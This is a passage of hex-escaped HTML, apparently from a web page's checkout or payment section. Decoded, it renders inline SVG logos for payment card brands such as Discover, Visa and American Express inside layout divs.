6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\